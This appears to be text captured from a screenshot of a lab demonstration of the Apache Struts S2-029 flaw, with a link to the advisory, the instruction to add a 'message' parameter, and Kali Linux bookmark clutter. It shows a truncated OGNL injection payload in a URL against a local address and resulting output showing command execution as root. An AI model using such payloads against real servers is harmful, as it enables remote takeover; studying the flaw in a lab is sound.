 S2-029
Preferences
192.168.0.109:8889/default.action?message=(%23_memberAccess['allowPriv
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-
S2-029 Demo
link: https://struts.apache.org/docs/s2-029.html
add "message" param in url
uid=0(root) gid=0(root) groups
安全初学者